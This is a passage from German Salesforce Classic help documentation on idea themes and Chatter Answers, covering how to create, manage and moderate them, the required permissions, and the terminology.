Mit Ideenthemen können Sie Community-Mitglieder einladen, Ideen zu bestimmten Themen zu posten, sodass die Mitglieder Probleme lösen oder Neuerungen für Ihr Unternehmen vorschlagen können. Um sich beispielsweise mit Ihrer Community auszutauschen und Spannung und Vorfreude in Bezug auf den Start eines neuen Produkts zu erzeugen, können Sie die Mitglieder bitten, gemeinsam an der Festlegung der Namensgebung für das Produkt zu arbeiten. Die Mitarbeiter der Community arbeiten zusammen und fügen Ideen zum Ideenthema hinzu. Sie überwachen dabei ihre Aktivitäten, wie sie gegenseitig über ihre Ideen abstimmen und Kommentare dazu abgeben, bis ein Sieger feststeht.

Wenn Sie ein Ideenthema erstellen, können Sie Bilder, Videos und andere Multimediainhalte hinzufügen, um die Idee, die Sie der Community vorstellen möchten, vorzuführen bzw. zu erläutern. Sie können auch die Liste der Ideen anzeigen und verwalten, die im Ideenthema gepostet wurden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



#### SIEHE AUCH:

<span id="page-2410-0"></span>[Erstellen und Bearbeiten von Ideenthemen](#page-2411-0) [Verwenden von Ideenthemen](#page-2410-0) [Verwalten von Ideenthemen](#page-2412-0)

## Verwenden von Ideenthemen

Klicken Sie auf die Registerkarte "Ideenthemen", um Themen aus Listen anzuzeigen, zu filtern, zu moderieren und zu erstellen.

- **•** Klicken Sie auf **Neue Ansicht erstellen**, um eigene benutzerdefinierte Listenansichten zu definieren. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdownliste "Anzeigen" aus und klicken Sie auf **Bearbeiten**. Wenn Ihre Organisation mehrere Communities aufweist, empfiehlt es sich, die Funktion Community zu Ihren Ansichten hinzuzufügen, damit bei jedem Ideenthema jeweils der Name der zugehörigen Community angezeigt wird. Durch das Hinzufügen des Felds Zone zur Ansicht können Sie auch leichter mehrere Zonen verwalten.
- **•** Klicken Sie auf der Listenansichtsseite für Ideenthemen auf Neues Ideenthema oder klicken Sie auf der Übersichtsseite für Ideenthemen in der Liste der aktuellsten Ideenthemen auf Neu, um [ein neues Ideenthema zu erstellen.](#page-2411-0)
- **•** Klicken Sie auf , um die Anzeige einer aktualisierten Liste zu aktualisieren.
- **•** Um ein Ideenthema zu [bearbeiten](#page-2411-0) oder zu löschen, klicken Sie auf **Bearbeiten** bzw. **Entfernen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Ideenthemen":

**•** "Lesen" für Ideenthemen

Erstellen von Ideenthemen:

**•** "Erstellen" für Ideen



SIEHE AUCH:

[Erstellen und Bearbeiten von Ideenthemen](#page-2411-0) [Ideenthemen](#page-2409-0) [Verwalten von Ideenthemen](#page-2412-0)

## <span id="page-2411-0"></span>Erstellen und Bearbeiten von Ideenthemen

Sie können die Registerkarte Ideenthemen in der Anwendung oder der Konsole verwenden, um Ideenthemen für die von Ihnen verwalteten Communities zu erstellen und zu bearbeiten.

- **1.** Klicken Sie auf der Listenansichtsseite für Ideenthemen auf **Neues Ideenthema** oder klicken Sie auf der Übersichtsseite für Ideenthemen in der Liste der aktuellsten Ideenthemen auf **Neu**.
- **2.** Wählen Sie eine Zone für das Ideenthema aus und klicken Sie auf Weiter.
- **3.** Wählen Sie den Status des Ideenthemas aus.
- **4.** Wählen Sie eine Kategorie für das Thema aus.
- **5.** Fügen Sie einen Titel für das Ideenthema hinzu.
- **6.** Geben Sie optional eine Beschreibung für das Thema ein. Verwenden Sie den HTML-Editor, um Ihren Text zu formatieren oder ein Bild oder Video hinzuzufügen.
- **7.** Klicken Sie auf Speichern.

#### SIEHE AUCH:

[Ideenthemen](#page-2409-0) [Verwenden von Ideenthemen](#page-2410-0) [Verwalten von Ideenthemen](#page-2412-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Ideenthemen":

**•** "Lesen" für Ideenthemen

Erstellen von Ideenthemen:

**•** "Erstellen" für Ideen
### Verwalten von Ideenthemen

Über die Detailseite Ideenthemen können Sie ein Ideenthema und die zugehörigen Ideen verwalten. Als Administrator können Sie folgende Aufgaben ausführen:

- **•** Bearbeiten, Löschen oder Duplizieren von Ideenthemen.
- [Bearbeiten](#page-2404-0) oder [Löschen](#page-2401-0) von Ideen, die an das Ideenthema gesendet wurden.
- **•** Verschieben von Ideen von einem Ideenthema in ein anderes in Ihren Zonen.

Dazu bearbeiten Sie den Namen der Idee. Dadurch wird die Idee aus dem aktuellen Ideenthema entfernt und Sie haben die Möglichkeit, ein anderes Ideenthema auszuwählen.

- **•** Anzeigen der Anzahl von Ideen, die für das Ideenthema eingereicht wurden. Auf der Detailseite "Ideenthemen" werden in der Liste der abgesendeten Ideen keine zusammengeführten Ideen angezeigt und sie werden im Feld Abgesendete Ideen auch nicht mitgezählt.
- **•** [Erstellen einer Idee](#page-2404-0) und Posten der Idee in dem Ideenthema, in dem Sie gerade arbeiten.

#### SIEHE AUCH:

<span id="page-2412-0"></span>[Erstellen und Bearbeiten von Ideenthemen](#page-2411-0) [Verwenden von Ideenthemen](#page-2410-0)

# Verwenden der Registerkarte mit Fragen und Antworten in Chatter Answers

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Chatter Answers ist eine Self-Service- und Support-Community, in der die Benutzer Fragen posten können und Antworten und Kommentare von anderen Benutzern oder von Ihren Supportmitarbeitern erhalten. Chatter Answers vereint Kundenvorgänge, Fragen und Antworten sowie Salesforce Knowledge-Artikel an einem zentralen Ort.

Chatter Answers bietet Ihren Kunden folgende Möglichkeiten:

- **•** Posten, Durchsuchen und Antworten auf Fragen mithilfe der Registerkarte mit Fragen und Antworten
- **•** Löschen ihrer eigenen Fragen und Antworten
- **•** Kennzeichnen von Fragen und Antworten als "Spam", "Hasserfüllt" oder "Unangemessen".
- **•** Benachrichtigung per E-Mail, wenn ihre Fragen beantwortet wurden oder wenn eine beste Antwort für eine Frage, der sie folgen, ausgewählt wurde
- **•** Öffentliche oder private Zusammenarbeit mit Supportmitarbeitern zur Lösung von Problemen in Bezug auf offene Kundenvorgänge
- **•** Durchsuchen und Lesen von Artikeln aus Salesforce Knowledge.
- **•** Bewerten eines Posts oder Salesforce Knowledge-Artikels mit "Gefällt" mir, um zur Bewertung der Popularität dieser Elemente beizutragen.
- **•** Hochladen von Fotos ihrer selbst auf ihr Benutzerprofil
- **•** Anzeigen der Gesamtzahl an Posts anderer Benutzer und der Anzahl von Antworten, die von anderen als beste Antwort gekennzeichnet wurden

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Ideenthemen":

**•** "Lesen" für Ideenthemen

Erstellen und Bearbeiten von Ideenthemen:

**•** "Erstellen" für Ideen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen von Fragen:

**•** "Lesen" für Fragen

Stellen von und Antworten auf Fragen:

**•** "Erstellen" für Fragen

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

Zum Ändern von Kundenvorgängen:

**•** "Bearbeiten" für Kundenvorgänge



- **1. Suche**: Die Kunden können nach bereits vorhandenen Antworten suchen, bevor sie ihre eigene posten.
- **2. Filtern** und **Sortieren**: Community-Mitglieder und Supportagenten können verschiedene Anzeigeoptionen für Fragen im Feed auswählen.

Suchvorgänge auf der Registerkarte für Fragen und Antworten in Chatter Answers können so gefiltert werden, dass Fragen anhand folgender Kriterien angezeigt werden:

- **• Alle Fragen** zeigt alle Fragen in der Zone sowie alle Salesforce Knowledge-Artikel an, sofern aktiviert.
- **• Unbeantwortete Fragen** Zeigt alle Fragen an, für die keine Antworten vorhanden sind.
- **• Ungelöste Fragen** zeigt alle Fragen an, die keine beste Antwort aufweisen.
- **• Gelöste Fragen** zeigt alle Fragen, für die eine beste Antwort vorliegt, und Salesforce Knowledge-Artikel, sofern aktiviert, an.
- **• Meine Fragen** zeigt alle Fragen, die Sie gestellt haben und denen Sie folgen an.

Anschließend können Sie die Ergebnisse anhand der folgenden Optionen sortieren:

- **• Post-Datum** sortiert Fragen so, dass die zuletzt gestellten Fragen zuerst angezeigt werden.
- **• Aktuelle Aktivitäten** sortiert Fragen so, dass die neuesten Antworten und Kommentare zuerst angezeigt werden.
- **• Beliebteste** Sortiert Fragen so, dass diejenigen mit den meisten "Gefällt mir"-Wertungen, Upvotes und Followern zuerst angezeigt werden.
- **3. Frage**: Die Kunden können eine Frage posten, um sich bei der Community Hilfe zu holen. Andere Mitglieder der Community können Antworten posten oder den Fragen folgen, um E-Mail-Benachrichtigungen zu nachfolgenden Posts zu erhalten.
- **4.** Nach Kategorie durchsuchen: Wenn Kategorien in der Community aktiviert sind, können Mitglieder auf den Kategorienamen klicken, um Fragen hinsichtlich dieser Kategorie anzuzeigen.
- **5. Ansehenswertung**: Community-Mitglieder können Punkte und Bewertungen erwerben, die angezeigt werden, wenn die Maus über ihr Foto im Feed bewegt wird.

**6. Kommentar**: Community-Mitglieder und Supportmitarbeiter können Kommentare zu der Frage abgeben und der Kunde oder Supportmitarbeiter kann einen Kommentar als beste Antwort auswählen.

Mit Chatter Answers können Organisationen folgende Aufgaben ausführen:

- **•** Erstellen mehrerer Communities und Organisieren dieser in verschiedenen Zonen, wobei jede Zone ihren eigenen Fokus und ihre eigenen Fragen hat
- **•** Durchführen von Branding und Anpassen der Communities
- **•** Schaffen der Möglichkeit für Supportmitarbeiter, den Kunden öffentlich oder privat zu antworten
- **•** Automatisieren der Erstellung von Kundenvorgängen aus Fragen über einen Apex-Auslöser und Workflow-Regeln
- **•** Abwenden von Kundenanfragen durch Beteiligung.
- **•** Förderung der Beteiligung durch die Veröffentlichung der Benutzerstatistiken.
- **•** Moderieren der Fragen und Antworten über eine Registerkarte mit Fragen und Antworten in der internen Salesforce-Anwendung oder in der Community

Fragen von Kunden werden auf der Registerkarte mit Fragen und Antworten üblicherweise mit einem der folgenden Verfahren beantwortet:



SIEHE AUCH:

[Chatter Answers – Terminologie](#page-2415-0)

## <span id="page-2415-0"></span>Chatter Answers – Terminologie

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Beim Beschreiben von Chatter Answers-Funktionen sowie der Funktionalität der Lösung werden die folgenden Begriffe verwendet.

#### **Antworten**

"Antworten" ist eine Funktion der Community-Anwendung, mit der Benutzer Fragen stellen und von den Mitgliedern der Community beantworten lassen können. Anschließend können die Mitglieder der Community darüber abstimmen, wie hilfreich die einzelnen Antworten sind, und die Person, die die Frage gestellt hat, kann eine Antwort als beste Antwort markieren.

#### **Artikel**

Artikel umfassen Informationen zu den Produkten und Services Ihres Unternehmens, die Sie über Ihre Knowledge Base verfügbar machen möchten.

#### **Beste Antwort**

Wenn ein Mitglied einer Antworten-Community eine Frage stellt und andere Community-Mitglieder eine Antwort posten, kann der Fragesteller eine der Antworten als beste Antwort markieren. Die beste Antwort wird dann direkt unter der Frage (über den anderen Antworten) angezeigt. Durch die Kennzeichnung der besten Antwort können andere Community-Mitglieder mit derselben Frage rasch die relevantesten und nützlichsten Informationen finden.

#### **Flagge**

Ein Symbol, auf das die Benutzer bei einer Frage oder Antwort klicken können, um sie als "Spam", "Hasserfüllt" oder "Unangemessen" zu melden.

#### **Folgen**

Ein Abonnement für eine Frage, mit dem Sie E-Mails erhalten, wenn jemand die betreffende Frage beantwortet oder einen Kommentar dazu abgibt.

### **Gefällt mir**

Damit können Sie Unterstützung für eine Frage, eine Antwort oder einen Knowledge-Artikel demonstrieren bzw. angeben, dass Sie das Element für qualitativ hochwertig oder nützlich halten.

#### **Beliebt**

Die Popularität der einzelnen Fragen beruht jeweils darauf, wie viele Benutzer sie innerhalb eines bestimmten Zeitraums mit **Gefällt mir** bewerten.

#### **Frage**

Ein Problem, das in einer Antworten-Community gepostet wurde. Wenn ein Community-Mitglied eine Frage stellt, posten andere Community-Mitglieder Antworten, die zur Lösung der Frage beitragen.

#### **Frage, privat**

Ein Problem, das in einer Antworten-Community gepostet, jedoch als **Privat** gekennzeichnet wurde, sodass es nur von Kundendienstmitarbeitern angezeigt und beantwortet werden kann.

#### **Antwort**

Die Antwort auf eine Frage in einer Antworten-Community. Wenn Community-Mitglieder auf eine Frage antworten, kann die Person, die die Frage gestellt hat, eine der Antworten als beste Antwort auswählen und damit die Frage lösen und schließen.

#### **Themen**

Die Randleiste, in der Datenkategorien aufgelistet werden, über die Ihre Kunden in Fragen und Antworten navigieren können. Bei einer Zone für Hardware-Produkte beispielsweise könnten die zugehörigen Themen Laptops, Desktops und Drucker umfassen.

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

#### **Wahlstimme, Antwort**

In einer Antworten-Community können Sie mit einer Wahlstimme angeben, ob Ihnen die Antwort auf eine Frage gefällt oder nicht.

#### **Zonen**

Mit Zonen können Ideen und Fragen in logische Gruppen zusammengefasst werden, wobei jede Zone ihren eigenen Schwerpunkt, eigene Ideen und eigene Fragen aufweist.

#### SIEHE AUCH:

[Verwenden der Registerkarte mit Fragen und Antworten in Chatter Answers](#page-2412-0)

# Verwenden von Chatter Answers

#### NUTZERBERECHTIGUNGEN



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter Answers ist verfügbar in: **Enterprise**, **Developer**, **Performance** und **Unlimited** Edition.

Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können  $\mathbb{Z}$ Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.

Mit Chatter Answers können Sie mit Fragen und Kundenvorgängen arbeiten, die von Kunden in einer Zone stammen. Wenn ein Kunde eine Frage in der Zone postet, können Sie oder andere Kunden darauf antworten. Fragen werden in Kundenvorgänge umgewandelt, wenn sie als Privat gekennzeichnet werden bzw. nach einer bestimmten Zeit, die von Ihrem Administrator festgelegt wird.

Mit Chatter Answers können Sie folgende Vorgänge ausführen:

- **•** [Antworten auf Fragen, die in Kundenvorgänge umgewandelt wurden](#page-2321-0)
- **•** Erstellen von benutzerdefinierten Ansichten für aus Fragen umgewandelte Kundenvorgänge durch Filtern nach Kundenvorgangsursprung
- **•** Hochladen eines Fotos in Ihr Profil, damit die Kunden einen optischen Eindruck von Ihnen bekommen
- **•** [Zusammenarbeiten mit Chatter Answers-Benutzern, die praktisch Kundenportalbenutzer sind](#page-2378-0)
- **•** Zuweisen der Funktionslizenz für Chatter Answers-Benutzer für Portalbenutzer, die sich nicht selbst registrieren, damit diese auf Ihre Community zugreifen können
- **•** Verwenden der Registerkarte mit Fragen und Antworten zum Moderieren von Fragen und für folgende Aufgaben:
	- **–** Durchgehen von Fragelisten
	- **–** Beantworten von Fragen bzw. Hinzufügen von Antworten zu Fragen
	- **–** Eskalieren einer Frage zu einem Kundenvorgang
	- **–** Löschen von Fragen bzw. Antworten

**AUSGABEN** 

- **–** Auswählen der besten Antworten für Fragen
- **–** Höherstufen hilfreicher Antworten zu Salesforce Knowledge-Artikeln

Anmerkung: Sie sollten einen Supportmitarbeiter für die Überprüfung öffentlicher Fragen auf der Registerkarte mit Fragen und Antworten abstellen. Die Agenten haben nicht die Möglichkeit, neben Fragen oder Antworten, bei denen es sich um Spam bzw. um hasserfüllte oder unangemessene Inhalte handelt, auf **Kennzeichnen** zu klicken, sie können jedoch Fragen und Antworten aus Zonen über die Registerkarte mit Fragen und Antworten bearbeiten und löschen, sofern sie über die Berechtigung "Löschen" für Fragen verfügen.

Tipp: Zur schnelleren Moderation einer großen Anzahl von Fragen sollten die Supportagenten Fragen aus verankerten Listen in Salesforce Console durchgehen (dazu muss die Registerkarte "Fragen und Antworten" zur Registerkarte "Navigation" der Konsole hinzugefügt werden).

#### SIEHE AUCH:

<span id="page-2417-0"></span>[Verwenden der Registerkarte mit Fragen und Antworten in Chatter Answers](#page-2412-0) [Chatter Answers – Terminologie](#page-2415-0)

### Startseite der Fragen

### NUTZERBERECHTIGUNGEN



Anmerkung: Ab Version Summer '13 ist "Antworten" für neue Organisationen nicht mehr verfügbar. Stattdessen können sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen. Bestehende Organisationen haben weiterhin Zugriff auf "Antworten", sofern der Zugriff vor Einführung der Version Summer '13 aktiviert wurde.

Mit der Registerkarte "Fragen" können Sie Fragen aus Listen anzeigen, nach diesen suchen sowie selbige filtern, moderieren und erstellen.

- **•** Geben Sie im Feld "Alle Fragen durchsuchen" mindestens zwei Buchstaben ein, um nach einer Frage zu suchen. Während der Eingabe werden übereinstimmende Fragen angezeigt.
- **•** In der Dropdownliste "Anzeigen" können Sie vordefinierte Listenansichten auswählen. Zu den vordefinierten Listen, in denen Sie Fragen filtern können, zählen die folgenden:
	- **–** Fragen mit besten Antworten
	- **–** Fragen ohne beste Antworten
- **•** Klicken Sie auf **Neue Ansicht erstellen**, um eigene benutzerdefinierte Listenansichten zu definieren. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdownliste "Anzeigen" aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf der Listenansichtsseite für Fragen auf Neue Frage oder klicken Sie auf der Übersichtsseite für Fragen in der Liste der aktuellsten Fragen auf Neu, um eine neue Frage zu erstellen.
- **•** Klicken Sie auf , um die Anzeige einer aktualisierten Liste zu aktualisieren.
- **•** Nach dem Auswählen einer Frage in der Liste:
	- **–** Geben Sie eine Antwort oder einen Kommentar ein und klicken Sie auf **Kunden & Zone antworten**, um Kunden zu antworten.
	- **–** Klicken Sie auf  $\vee$  und wählen Sie Folgendes aus:
		- **• Löschen**, um die Frage aus der Community zu löschen.
		- **• Eskalieren zu Kundenvorgang**, um aus der Frage einen Kundenvorgang zu erstellen.
		- **• Bearbeiten**, um die Felder in einer bestehenden Frage zu bearbeiten.
	- **–** Klicken Sie bei einer der Antworten auf die Frage auf  $\sim$  und wählen Sie eine der folgenden Optionen:
		- **• Löschen**, um die Frage aus der Antwort zu löschen.
		- **• Höherstufen auf Artikel**, um die Antwort als Entwurfsartikel zur Knowledge Base hinzuzufügen (verfügbar, sofern von Ihrem Administrator eingerichtet).
		- **• Bearbeiten**, um die Felder in einer bestehenden Antwort zu bearbeiten.
	- **–** Wenn die Frage privat ist, wenn sie also nur von Supportmitarbeitern angezeigt und beantwortet werden kann, können Sie auf den Kundenvorgangslink klicken, um den Kundenvorgang anzuzeigen, der automatisch mit der Frage verknüpft wurde.
- Anmerkung: Die Registerkarte "Fragen" ist für Chatter Answers vorgesehen, Sie können sie jedoch auch verwenden, um Fragen aus der Antwortfunktion anzuzeigen.

#### SIEHE AUCH:

[Startseite der Fragen](#page-2417-0)

### Suchen nach Fragen und Antworten auf der Registerkarte mit Fragen und Antworten in Chatter Answers

Durchsuchen Sie die Registerkarte mit Fragen und Antworten in Chatter Answers, um Fragen und Antworten, beste Antworten und Salesforce Knowledge-Artikel zu finden, mit denen Sie schnell Antworten finden können. Das Durchsuchen der Registerkarte mit Fragen und Antworten hilft möglicherweise zu verhindern, dass Sie redundante Fragen posten.

- Anmerkung: Ab der Version Summer '16 ist Chatter Answers in neuen Organisationen nicht mehr verfügbar. Stattdessen können Sie Chatter-Fragen verwenden, eine Frage-und-Antwort-Funktion, die nahtlos in Chatter integriert ist. Mit Chatter-Fragen können Benutzer Fragen stellen und Antworten finden, ohne Chatter verlassen zu müssen.
- **1.** Geben Sie Ihre Frage auf der Registerkarte mit Fragen und Antworten in das Suchfeld ein.
- **2.** Klicken Sie auf die Lupe, um die entsprechenden Fragen und Artikel aus der Zone anzuzeigen. Wenn sie aktiviert sind, werden Salesforce Knowledge-Artikel auch in den Ergebnissen angezeigt.

Suchvorgänge auf der Registerkarte für Fragen und Antworten in Chatter Answers können so gefiltert werden, dass Fragen anhand folgender Kriterien angezeigt werden:

- **• Alle Fragen** zeigt alle Fragen in der Zone sowie alle Salesforce Knowledge-Artikel an, sofern aktiviert.
- **• Unbeantwortete Fragen** Zeigt alle Fragen an, für die keine Antworten vorhanden sind.
